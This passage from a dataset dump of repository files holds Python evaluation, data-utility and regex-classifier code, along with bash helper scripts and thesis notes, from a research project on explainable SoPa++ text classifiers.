"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom glob import glob\nfrom functools import partial\nfrom sklearn.metrics import classification_report\nfrom typing import cast, List, Tuple, Optional\nfrom torch.nn import Embedding, Module\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .utils.data_utils import Vocab, PAD_TOKEN_INDEX, read_docs, read_labels\nfrom .arg_parser import (logging_arg_parser, hardware_arg_parser,\n evaluate_arg_parser, grid_evaluate_arg_parser)\nfrom .train_spp import (parse_configs_to_args, set_hardware, get_pattern_specs,\n get_semiring, evaluate_metric)\nfrom .torch_module_spp import SoftPatternClassifier\nimport argparse\nimport torch\nimport json\nimport os\n\n\ndef evaluate_inner(eval_data: List[Tuple[List[int], int]],\n model: Module,\n model_checkpoint: str,\n model_log_directory: str,\n batch_size: int,\n output_prefix: str,\n gpu_device: Optional[torch.device] = None,\n max_doc_len: Optional[int] = None) -> dict:\n # load model checkpoint\n model_checkpoint_loaded = torch.load(model_checkpoint,\n map_location=torch.device(\"cpu\"))\n model.load_state_dict(\n model_checkpoint_loaded[\"model_state_dict\"]) # type: ignore\n\n # send model to correct device\n if gpu_device is not None:\n LOGGER.info(\"Transferring model to GPU device: %s\" % gpu_device)\n model.to(gpu_device)\n\n # set model on eval mode and disable autograd\n model.eval()\n torch.autograd.set_grad_enabled(False)\n\n # compute f1 classification report as python dictionary\n clf_report = evaluate_metric(\n model, eval_data, batch_size, gpu_device,\n partial(classification_report, output_dict=True), max_doc_len)\n\n # designate filename\n filename = os.path.join(\n model_log_directory,\n os.path.basename(model_checkpoint).replace(\".pt\", \"_\") +\n output_prefix + \"_classification_report.json\")\n\n # dump json report in model_log_directory\n LOGGER.info(\"Writing classification report: %s\" % filename)\n with open(filename, \"w\") as output_file_stream:\n json.dump(clf_report, output_file_stream)\n\n # return classification report\n return clf_report\n\n\ndef evaluate_outer(args: argparse.Namespace) -> dict:\n # log namespace arguments and model directory\n LOGGER.info(args)\n LOGGER.info(\"Model log directory: %s\" % args.model_log_directory)\n\n # set gpu and cpu hardware\n gpu_device = set_hardware(args)\n\n # get relevant patterns\n pattern_specs = get_pattern_specs(args)\n\n # load vocab and embeddings\n vocab_file = os.path.join(args.model_log_directory, \"vocab.txt\")\n if os.path.exists(vocab_file):\n vocab = Vocab.from_vocab_file(\n os.path.join(args.model_log_directory, \"vocab.txt\"))\n else:\n raise FileNotFoundError(\"File not found: %s\" % vocab_file)\n\n # generate embeddings to fill up correct dimensions\n embeddings = torch.zeros(len(vocab), args.word_dim)\n embeddings = Embedding.from_pretrained(embeddings,\n freeze=args.static_embeddings,\n padding_idx=PAD_TOKEN_INDEX)\n\n # load evaluation data here\n eval_input, eval_text = read_docs(args.eval_data, vocab)\n LOGGER.info(\"Sample evaluation text: %s\" % eval_text[:10])\n eval_input = cast(List[List[int]], eval_input)\n eval_labels = read_labels(args.eval_labels)\n num_classes = len(set(eval_labels))\n eval_data = list(zip(eval_input, eval_labels))\n\n # get semiring\n semiring = get_semiring(args)\n\n # create SoftPatternClassifier\n model = SoftPatternClassifier(\n pattern_specs,\n num_classes,\n embeddings, # type:ignore\n vocab,\n semiring,\n args.tau_threshold,\n args.no_wildcards,\n args.bias_scale,\n args.wildcard_scale,\n 0.)\n\n # log information about model\n LOGGER.info(\"Model: %s\" % model)\n\n # execute inner evaluation workflow\n clf_report = evaluate_inner(eval_data, model, args.model_checkpoint,\n args.model_log_directory, args.batch_size,\n args.output_prefix, gpu_device,\n args.max_doc_len)\n return clf_report\n\n\ndef main(args: argparse.Namespace) -> None:\n # collect all checkpoints\n model_checkpoint_collection = glob(args.model_checkpoint)\n evaluation_metric_collection = []\n\n # infer and assume grid directory if provided\n if args.grid_evaluation:\n model_checkpoint_grid_directories = [\n os.path.dirname(os.path.dirname(model_checkpoint))\n for model_checkpoint in model_checkpoint_collection\n ]\n assert len(set(model_checkpoint_grid_directories)) == 1, (\n \"Checkpoints provided cannot be processed with \" +\n \"--grid-evaluation because it corresponds to more than \" +\n \"one grid directory\")\n model_grid_directory = model_checkpoint_grid_directories[0]\n\n # loop over all provided models\n for model_checkpoint in model_checkpoint_collection:\n args.model_checkpoint = model_checkpoint\n args.model_log_directory = os.path.dirname(args.model_checkpoint)\n args = parse_configs_to_args(args, training=False)\n clf_report = evaluate_outer(args)\n evaluation_metric_collection.append({model_checkpoint: clf_report})\n\n if args.grid_evaluation:\n # find best clf report by checking all entries\n # source: https://stackoverflow.com/a/30546905\n best_clf_report = max(\n evaluation_metric_collection,\n key=lambda dictionary: next(iter(dictionary.values()))[\n args.evaluation_metric_type][args.evaluation_metric]\n if args.evaluation_metric != \"accuracy\" else next(\n iter(dictionary.values()))[args.evaluation_metric])\n\n # add additional evaluation information\n best_clf_report[\"evaluation_metric\"] = args.evaluation_metric\n if args.evaluation_metric != \"accuracy\":\n best_clf_report[\n \"evaluation_metric_type\"] = args.evaluation_metric_type\n\n # dump json report in grid_directory\n with open(\n os.path.join(\n model_grid_directory, \"spp_best_\" + args.output_prefix +\n \"_classification_report.json\"), \"w\") as output_file_stream:\n json.dump(best_clf_report, output_file_stream)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(formatter_class=ArgparseFormatter,\n parents=[\n evaluate_arg_parser(),\n grid_evaluate_arg_parser(),\n hardware_arg_parser(),\n logging_arg_parser()\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.625832200050354,
"alphanum_fraction": 0.6351531147956848,
"avg_line_length": 26.814815521240234,
"blob_id": "b6ff90f2c967222ee52fb0fb2b888118b8b9767d",
"content_id": "9791a4b20fde7cd3c7afe2ed2f955e754f6ced4c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1502,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 54,
"path": "/scripts/train_spp_grid_gpu.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: train_spp_grid_gpu.sh [-h|--help] [grid_config]\n\nExecute SoPa++ model grid training using repository defaults\non a GPU\n\nOptional arguments:\n -h, --help Show this help message and exit\n grid_config <file_path> Path to grid configuration file\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\ntrain_spp_grid_gpu() {\n local grid_config\n grid_config=\"$1\"\n\n if [ -z \"$grid_config\" ]; then\n python3 -m src.train_spp \\\n --embeddings \"./data/glove_6B_uncased/glove.6B.300d.txt\" \\\n --train-data \"./data/fmtod/clean/train.upsampled.uncased.data\" \\\n --train-labels \"./data/fmtod/clean/train.upsampled.labels\" \\\n --valid-data \"./data/fmtod/clean/valid.upsampled.uncased.data\" \\\n --valid-labels \"./data/fmtod/clean/valid.upsampled.labels\" \\\n --grid-training --gpu\n else\n python3 -m src.train_spp \\\n --embeddings \"./data/glove_6B_uncased/glove.6B.300d.txt\" \\\n --train-data \"./data/fmtod/clean/train.upsampled.uncased.data\" \\\n --train-labels \"./data/fmtod/clean/train.upsampled.labels\" \\\n --valid-data \"./data/fmtod/clean/valid.upsampled.uncased.data\" \\\n --valid-labels \"./data/fmtod/clean/valid.upsampled.labels\" \\\n --grid-training --grid-config \"$grid_config\" --gpu\n fi\n}\n\n# execute function\ncheck_help \"$@\"\ntrain_spp_grid_gpu \"$@\"\n"
},
{
"alpha_fraction": 0.6110091805458069,
"alphanum_fraction": 0.6137614846229553,
"avg_line_length": 37.92856979370117,
"blob_id": "bd8e1dbd2ced6d884acce556e4153233db8f53de",
"content_id": "82c397a21869c2ce0b5db52c748a7cf31377dfab",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4360,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 112,
"path": "/src/tensorboard_event2csv.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom glob import glob\nfrom typing import Dict, List, Any\nfrom collections import defaultdict\nfrom tensorboard.backend.event_processing.event_accumulator import (\n EventAccumulator)\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .arg_parser import logging_arg_parser, tensorboard_arg_parser\nimport numpy as np\nimport argparse\nimport os\nimport csv\n\n\ndef dict2csv(out: Dict[str, List[Any]], dpath: str) -> None:\n \"\"\"\n Function to write dictionary object as csv file\n\n Args:\n out: Dictionary containing values/steps to write\n dpath: Path of the directory containing tensorboard logs\n \"\"\"\n with open(os.path.join(dpath, \"%s.csv\" % os.path.basename(dpath)),\n \"w\") as f:\n writer = csv.DictWriter(f, out.keys())\n writer.writeheader()\n for i in range(len(out[\"steps\"])):\n writer.writerow({key: out[key][i] for key in out.keys()})\n\n\ndef tabulate_events(dpath: str) -> Dict[str, List[Any]]:\n \"\"\"\n Function to tabulate and aggregate event logs into single dictionary\n with post-processing to ensure data sanity\n\n Args:\n dpath: Path of the directory containing tensorboard logs\n\n Returns:\n out: Dictionary containing relevant tensorboard data\n \"\"\"\n summary_iterators = [\n EventAccumulator(os.path.join(dpath, dname)).Reload()\n for dname in os.listdir(dpath) if \".csv\" not in dname\n ]\n # find lowest common denominator in tags\n tags = set(summary_iterators[0].Tags()[\"scalars\"])\n for summary_iterator in summary_iterators[1:]:\n tags.intersection_update(summary_iterator.Tags()[\"scalars\"])\n tags = list(tags)\n # create variable dictionary\n out = defaultdict(list)\n # loop over summary iterators\n for summary_iterator in summary_iterators:\n # find lowest common denominator of step elements\n steps_list = [[event.step for event in summary_iterator.Scalars(tag)]\n for tag in tags]\n steps = set(steps_list[0])\n for inner_list in steps_list[1:]:\n steps.intersection_update(inner_list)\n # sort these in ascending order\n steps = sorted(list(steps))\n out[\"steps\"].extend(steps)\n for tag in tags:\n hold: List[Any] = []\n for event in summary_iterator.Scalars(tag):\n current_steps = [] if hold == [] else list(zip(*hold))[0]\n if event.step in steps and event.step not in current_steps:\n hold.append([event.step, event.value])\n # sort hold again in case this was disrupted during event access\n hold = [element[1] for element in sorted(hold, key=lambda x: x[0])]\n # ensure all lengths are the same\n assert len(hold) == len(steps)\n # append to out after sorting/cleaning\n out[tag].extend(hold)\n # sort everything based on steps\n sorting_indices = np.argsort(out[\"steps\"])\n for tag in tags + [\"steps\"]:\n out[tag] = [out[tag][i] for i in sorting_indices]\n return out\n\n\ndef main(args: argparse.Namespace) -> None:\n \"\"\" Main function to tabulate tensorboard data and write to disk as csv \"\"\"\n # parse for tensorboard logs\n tb_event_directories = glob(args.tb_event_directory)\n # loop over log directories\n for tb_event_directory in tb_event_directories:\n if os.path.exists(\n os.path.join(\n tb_event_directory, \"%s.csv\" %\n os.path.basename(tb_event_directory))) and not args.force:\n continue\n else:\n LOGGER.info(\"Processing: %s\", tb_event_directory)\n out = tabulate_events(tb_event_directory)\n LOGGER.info(\"Writing results to directory: %s\", tb_event_directory)\n dict2csv(out, tb_event_directory)\n\n\nif __name__ == \"__main__\":\n parser = argparse.ArgumentParser(formatter_class=ArgparseFormatter,\n parents=[\n tensorboard_arg_parser(),\n logging_arg_parser(),\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.6290050745010376,
"alphanum_fraction": 0.630691409111023,
"avg_line_length": 16.441177368164062,
"blob_id": "03159f336eca1fe7a84dbb8dacf74c42a00560a5",
"content_id": "bc9ddd34fa5ddd1b9c0be4ba5e16c36673283a48",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 593,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 34,
"path": "/scripts/prepare_models.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: prepare_models.sh [-h|--help]\n\nUntar and unzip pre-trained SoPa++ and regex model pairs\n\nOptional arguments:\n -h, --help Show this help message and exit\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# untar and unzip downloaded pre-trained models\nprepare_models() {\n local directory=\"./models\"\n tar -zxvf \"$directory/models.tar.gz\" -C \"$directory\"\n}\n\n# execute all functions\ncheck_help \"$@\"\nprepare_models\n"
},
{
"alpha_fraction": 0.6894102692604065,
"alphanum_fraction": 0.7083512544631958,
"avg_line_length": 31.71830940246582,
"blob_id": "0b555dfc4b7d9338e62be8bc215dd58841d94185",
"content_id": "6f7378d380385a104d136600818451d199d6ff89",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4646,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 142,
"path": "/docs/develop.md",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "## Table of Contents\n- [Notes](#notes)\n - [Admin](#admin)\n- [Legacy](#legacy)\n - [Interpretable RNN\n architectures](#interpretable-rnn-architectures)\n - [Interpretable surrogate\n extraction](#interpretable-surrogate-extraction)\n - [Neuro-symbolic paradigms](#neuro-symbolic-paradigms)\n - [Neural decision trees](#neural-decision-trees)\n - [Inductive logic on NLP search\n spaces](#inductive-logic-on-nlp-search-spaces)\n\n## Notes\n\n### Admin\n\n1. Timeline\n\n 1. ~~Initial thesis document: **15.09.2020**~~\n\n 2. ~~Topic proposal draft: **06.11.2020**~~\n\n 3. ~~Topic proposal final: **15.11.2020**~~\n\n 4. ~~Topic registration: **01.02.2021**~~\n\n 5. ~~Offical manuscript submission: **12.04.2021**~~\n\n 6. ~~Thesis defense: **08.07.2021**~~\n\n## Legacy\n\n### Interpretable RNN architectures\n\n1. State-regularized-RNNs (SR-RNNs)\n\n 1. good: very powerful and easily interpretable architecture with\n extensions to NLP and CV\n\n 2. good: simple code which can probably be ported to PyTorch\n relatively quickly\n\n 3. good: contact made with author and could get advice for possible\n extensions\n\n 4. problematic: code is outdated and written in Theano, TensorFlow\n version likely to be out by end of year\n\n 5. problematic: DFA extraction from SR-RNNs is clear, but DPDA\n extraction/visualization from SR-LSTMs is not clear probably\n because of no analog for discrete stack symbols from continuous\n cell (memory) states\n\n 6. possible extensions: port state-regularized RNNs to PyTorch\n (might be simple since code-base is generally simple), final\n conversion to REs for interpretability, global explainability\n for natural language, adding different loss to ensure words\n cluster to same centroid as much as possible -\\> or construct\n large automata, perhaps pursue sentiment analysis from SR-RNNs\n perspective instead and derive DFAs to model these\n\n2. Rational recurences (RRNNs)\n\n 1. good: code quality in PyTorch, succinct and short\n\n 2. good: heavy mathematical background which could lend to more\n interesting mathematical analyses\n\n 3. problematic: seemingly missing interpretability section in paper\n -\\> theoretical and mathematical, which is good for\n understanding\n\n 4. problematic: hard to draw exact connection to interpretability,\n might take too long to understand everything\n\n3. Finite-automation-RNNs (FA-RNNs)\n\n 1. source code likely released by November, but still requires\n initial REs which may not be present -\\> might not be the best\n fit\n\n 2. FA-RNNs involving REs and substitutions could be useful\n extensions as finite state transducers for interpretable neural\n machine translation\n\n### Interpretable surrogate extraction\n\n1. overall more costly and less chance of high performance\n\n2. FA/WFA extraction\n\n 1. spectral learning, clustering\n\n 2. less direct interpretability\n\n 3. more proof of performance needed -\\> need to show it is better\n than simple data learning\n\n### Neuro-symbolic paradigms\n\n1. research questions\n\n 1. can we train use a neuro-symbolic paradigm to attain high\n performance (similar to NNs) for NLP task(s)?\n\n 2. if so, can this paradigm provide us with greater explainability\n about the inner workings of the model?\n\n### Neural decision trees\n\n1. decision trees are the same as logic programs -\\> the objective\n should be to learn logic programs\n\n2. hierarchies are constructed in weight-space which lends itself to\n non-sequential models very well -\\> but problematic for token-level\n hierarchies\n\n3. research questions\n\n 1. can we achieve similar high performance using decision tree\n distillation techniques (by imitating NNs)?\n\n 2. can this decision tree improve interpretability/explainability?\n\n 3. can this decision tree distillation technique outperform simple\n decision tree learning from training data?\n\n### Inductive logic on NLP search spaces\n\n1. can potentially use existing IM models such as paraphrase detector\n for introspection purposes in thesis\n\n2. n-gram power sets to explore for statistical artefacts -\\> ANNs can\n only access the search space of N-gram power sets -\\> solution to\n NLP tasks must be a statistical solution within the power sets which\n links back to symbolism\n\n3. eg. differentiable ILP from DeepMind\n\n4. propositional logic only contains atoms while predicate/first-order\n logic contain variables\n"
},
{
"alpha_fraction": 0.6228373646736145,
"alphanum_fraction": 0.6262975931167603,
"avg_line_length": 20.14634132385254,
"blob_id": "37da7d896197067dcf3758709970a7001cb69619",
"content_id": "388c4740ed482965a1c3b83c940bde5b6e483079",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 867,
"license_type": "permissive",
"max_line_length": 71,
"num_lines": 41,
"path": "/scripts/explain_compress_regex.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: explain_compress_regex.sh [-h|--help] regex_model_checkpoint\n\nCompress regex model(s) using a simplistic compression algorithm\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n regex_model_checkpoint <glob_path> Path to regex model checkpoint(s)\n with '.pt' extension\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\nexplain_compress_regex() {\n local regex_model_checkpoint\n regex_model_checkpoint=\"$1\"\n\n python3 -m src.explain_compress_regex \\\n --regex-model-checkpoint \"$regex_model_checkpoint\"\n}\n\n# execute function\ncheck_help \"$@\"\nexplain_compress_regex \"$@\"\n"
},
{
"alpha_fraction": 0.5668858289718628,
"alphanum_fraction": 0.5694351196289062,
"avg_line_length": 33.9906120300293,
"blob_id": "c8fa6e560ec1671194d311764fb4ccb3f3623358",
"content_id": "5fbc18a05d82b98622192bc6c87aa999fe85da2f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7453,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 213,
"path": "/src/utils/data_utils.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom typing import (Any, Iterable, Callable, Generator, List, Union, Tuple,\n Sequence, Optional, overload)\nfrom itertools import chain, islice\nimport numpy as np\nimport string\nimport os\n\n# declare global variables\nPRINTABLE = set(string.printable)\nPAD_TOKEN = \"[PAD]\"\nSTART_TOKEN = \"[START]\"\nEND_TOKEN = \"[END]\"\nUNK_TOKEN = \"[UNK]\"\nSPECIAL_TOKENS = [PAD_TOKEN, START_TOKEN, END_TOKEN, UNK_TOKEN]\n\n# infer list order\nPAD_TOKEN_INDEX = SPECIAL_TOKENS.index(PAD_TOKEN)\nSTART_TOKEN_INDEX = SPECIAL_TOKENS.index(START_TOKEN)\nEND_TOKEN_INDEX = SPECIAL_TOKENS.index(END_TOKEN)\nUNK_TOKEN_INDEX = SPECIAL_TOKENS.index(UNK_TOKEN)\n\n\ndef is_printable(word: str) -> bool:\n return all(c in PRINTABLE for c in word)\n\n\ndef identity(x: Any) -> Any:\n return x\n\n\ndef unique(xs: Iterable[Any]) -> Generator[Any, None, None]:\n return unique_by(xs, identity)\n\n\ndef unique_by(xs: Iterable[Any], key: Callable) -> Generator[Any, None, None]:\n seen = set()\n\n def check_and_add(x: Any) -> bool:\n k = key(x)\n if k not in seen:\n seen.add(k)\n return True\n return False\n\n return (x for x in xs if check_and_add(x))\n\n\ndef read_labels(filename: str) -> List[int]:\n with open(filename, 'r', encoding='utf-8') as input_file_stream:\n return [int(line.rstrip()) for line in input_file_stream]\n\n\ndef vocab_from_text(filename: str) -> 'Vocab':\n with open(filename, 'r', encoding='utf-8') as input_file_stream:\n return Vocab.from_docs(\n [line.rstrip().split() for line in input_file_stream])\n\n\n@overload\ndef pad(doc: Sequence[int], num_padding_tokens: int, START: int,\n END: int) -> Sequence[int]:\n ...\n\n\n@overload\ndef pad(doc: Sequence[str], num_padding_tokens: int, START: str,\n END: str) -> Sequence[str]:\n ...\n\n\ndef pad(doc: Sequence[Union[int, str]],\n num_padding_tokens: int = 1,\n START: Union[int, str] = START_TOKEN_INDEX,\n END: Union[int, str] = END_TOKEN_INDEX) -> Sequence[Union[int, str]]:\n return ([START] * num_padding_tokens) + list(doc) + ([END] *\n num_padding_tokens)\n\n\ndef check_dim_and_header(filename: str) -> Tuple[int, bool]:\n with open(filename, 'r', encoding='utf-8') as input_file_stream:\n first_line = input_file_stream.readline().rstrip().split()\n if len(first_line) == 2:\n return int(first_line[1]), True\n else:\n return len(first_line) - 1, False\n\n\ndef read_docs(\n filename: str,\n vocab: 'Vocab',\n num_padding_tokens: int = 1\n) -> Tuple[Sequence[Sequence[int]], Sequence[Sequence[Union[int, str]]]]:\n with open(filename, 'r', encoding='utf-8') as input_file_stream:\n docs = [line.rstrip().split() for line in input_file_stream]\n return ([\n pad(vocab.numberize(doc),\n num_padding_tokens=num_padding_tokens,\n START=START_TOKEN_INDEX,\n END=END_TOKEN_INDEX) for doc in docs\n ], [\n pad(doc,\n num_padding_tokens=num_padding_tokens,\n START=START_TOKEN,\n END=END_TOKEN) for doc in docs\n ])\n\n\ndef read_embeddings(\n filename: str,\n fixed_vocab: Optional['Vocab'] = None,\n max_vocab_size: Optional[int] = None\n) -> Tuple['Vocab', List[np.ndarray], int]:\n dim, has_header = check_dim_and_header(filename)\n # assign pad, start, end and unknown vectors\n pad_vec = np.zeros(dim)\n start_vec = np.random.randn(dim)\n end_vec = np.random.randn(dim)\n unknown_vec = np.random.randn(dim)\n with open(filename, 'r', encoding='utf-8') as input_file_stream:\n if has_header:\n input_file_stream.readline()\n word_vecs: Iterable[Tuple[str, np.ndarray]] = (\n (word, np.fromstring(vec_str, dtype=float, sep=' '))\n for word, vec_str in (line.rstrip().split(\" \", 1)\n for line in input_file_stream)\n if is_printable(word) and (\n fixed_vocab is None or word in fixed_vocab))\n if max_vocab_size is not None:\n word_vecs = islice(word_vecs, max_vocab_size - 1)\n word_vecs = list(word_vecs)\n vocab = Vocab((word for word, _ in word_vecs))\n # prepend special embeddings to (normalized) word embeddings\n vecs = [\n pad_vec, start_vec / np.linalg.norm(start_vec), end_vec /\n np.linalg.norm(end_vec), unknown_vec / np.linalg.norm(unknown_vec)\n ] + [vec / np.linalg.norm(vec) for _, vec in word_vecs]\n return vocab, vecs, dim\n\n\nclass Vocab:\n def __init__(self,\n names: Iterable[Any],\n pad: Union[int, str] = PAD_TOKEN,\n start: Union[int, str] = START_TOKEN,\n end: Union[int, str] = END_TOKEN,\n unknown: Union[int, str] = UNK_TOKEN) -> None:\n self.unknown = unknown\n self.names = list(unique(chain([pad, start, end, unknown], names)))\n self.index = {name: i for i, name in enumerate(self.names)}\n\n def __getitem__(self, index: int) -> Union[int, str]:\n return self.names[index] if 0 < index < len(\n self.names) else self.unknown\n\n def __call__(self, name: Union[int, str]) -> int:\n return self.index.get(name, UNK_TOKEN_INDEX)\n\n def __contains__(self, item: str) -> bool:\n return item in self.index\n\n def __len__(self) -> int:\n return len(self.names)\n\n def __or__(self, other: 'Vocab') -> 'Vocab':\n return Vocab(self.names + other.names)\n\n def numberize(self, doc: Sequence[Union[int, str]]) -> List[int]:\n return [self(token) for token in doc]\n\n def denumberize(self, doc: List[int]) -> Sequence[Union[int, str]]:\n return [self[index] for index in doc]\n\n def dump(self, directory: str) -> None:\n with open(os.path.join(directory, \"vocab.txt\"),\n \"w\") as output_file_stream:\n dict_list = [(key, value) for key, value in self.index.items()]\n dict_list = sorted(dict_list, key=lambda x: x[1])\n for item in dict_list:\n output_file_stream.write(\"%s\\n\" % item[0])\n\n @classmethod\n def from_docs(cls,\n docs: Sequence[Sequence[Union[int, str]]],\n pad: Union[int, str] = PAD_TOKEN,\n start: Union[int, str] = START_TOKEN,\n end: Union[int, str] = END_TOKEN,\n unknown: Union[int, str] = UNK_TOKEN) -> 'Vocab':\n return cls((i for doc in docs for i in doc),\n pad=pad,\n start=start,\n end=end,\n unknown=unknown)\n\n @classmethod\n def from_vocab_file(cls,\n filename: str,\n pad: Union[int, str] = PAD_TOKEN,\n start: Union[int, str] = START_TOKEN,\n end: Union[int, str] = END_TOKEN,\n unknown: Union[int, str] = UNK_TOKEN) -> 'Vocab':\n vocab = cls([], pad=pad, start=start, end=end, unknown=unknown)\n with open(filename, \"r\") as input_file_stream:\n vocab.index = {\n line.strip(): index\n for index, line in enumerate(input_file_stream)\n }\n vocab.names = list(\n zip(*sorted([(key, value) for key, value in vocab.index.items()],\n key=lambda x: x[1])))[0]\n return vocab\n"
},
{
"alpha_fraction": 0.5702510476112366,
"alphanum_fraction": 0.5732483863830566,
"avg_line_length": 35.5616455078125,
"blob_id": "494ed7903d44027bf3688d17172b72b29012e2ad",
"content_id": "62678df3c8e31375c9f51537bebc5566813348f1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2669,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 73,
"path": "/src/torch_module_regex.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom typing import List, Dict, Tuple, Optional\nfrom collections import OrderedDict\nfrom torch.nn import Module\nimport torch\nimport re\n\n\nclass RegexProxyClassifier(Module):\n def __init__(\n self,\n pattern_specs: 'OrderedDict[int, int]',\n activating_regex: Dict[int, List[str]], # yapf: disable\n linear: Module) -> None:\n # initialize all class properties from torch.nn.Module\n super(RegexProxyClassifier, self).__init__()\n self.pattern_specs = pattern_specs\n self.activating_regex = {\n key: [re.compile(regex) for regex in activating_regex[key]]\n for key in activating_regex.keys()\n }\n self.linear = linear\n\n def regex_lookup(self, doc: str) -> List[int]:\n scores_doc: List[int] = []\n for key in sorted(self.activating_regex.keys()):\n for index, regex in enumerate(self.activating_regex[key]):\n if regex.search(doc):\n scores_doc.append(1)\n break\n else:\n scores_doc.append(0)\n return scores_doc\n\n def forward(self, batch: List[str]) -> torch.Tensor:\n # start loop over regular expressions\n scores = torch.FloatTensor(\n [self.regex_lookup(doc)\n for doc in batch]).to(self.linear.weight.device) # type: ignore\n\n # convert scores to tensor\n return self.linear(scores)\n\n def regex_lookup_with_trace(\n self, doc: str) -> Tuple[List[Optional[re.Match]], List[int]]:\n scores_doc: List[int] = []\n lookup_doc: List[Optional[re.Match]] = []\n for key in sorted(self.activating_regex.keys()):\n for index, regex in enumerate(self.activating_regex[key]):\n regex_lookup = regex.search(doc)\n if regex_lookup:\n scores_doc.append(1)\n lookup_doc.append(regex_lookup)\n break\n else:\n # add scores\n scores_doc.append(0)\n lookup_doc.append(None)\n return lookup_doc, scores_doc\n\n def forward_with_trace(\n self, batch: List[str]\n ) -> Tuple[List[List[Optional[re.Match]]], torch.Tensor]:\n # start loop over regular expressions\n all_data = [self.regex_lookup_with_trace(doc) for doc in batch]\n lookup = [data[0] for data in all_data]\n scores = torch.FloatTensor([data[1] for data in all_data]).to(\n self.linear.weight.device) # type: ignore\n\n # convert scores to tensor\n return lookup, self.linear(scores)\n"
},
{
"alpha_fraction": 0.6080691814422607,
"alphanum_fraction": 0.6109510064125061,
"avg_line_length": 22.133333206176758,
"blob_id": "d690b7dcd0ed9dd45ee2be74fa4d9d58cf63e379",
"content_id": "738ef22b2f66457ff04dc74cd2f4ce7c19d0d97d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1041,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 45,
"path": "/scripts/compare_model_pairs_gpu.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: compare_model_pairs_gpu.sh [-h|--help] model_log_directory\n\nCompare SoPa++ and regex model pairs on an evaluation data set\non a GPU\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n model_log_directory <glob_path> Model log directory/directories which\n contain both the best neural and\n compressed regex models\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\ncompare_model_pairs_gpu() {\n local model_log_directory\n model_log_directory=\"$1\"\n\n python3 -m src.compare_model_pairs \\\n --eval-data \"./data/fmtod/clean/test.uncased.data\" \\\n --eval-labels \"./data/fmtod/clean/test.labels\" \\\n --model-log-directory \"$model_log_directory\" --gpu\n}\n\n# execute function\ncheck_help \"$@\"\ncompare_model_pairs_gpu \"$@\"\n"
},
{
"alpha_fraction": 0.5290176272392273,
"alphanum_fraction": 0.5322691798210144,
"avg_line_length": 37.88505935668945,
"blob_id": "6b558e0ef4d2b818313cc43aeb74e7391563249f",
"content_id": "269ead2f69e4b81c8becf34980aa2d8a0e8deb45",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10149,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 261,
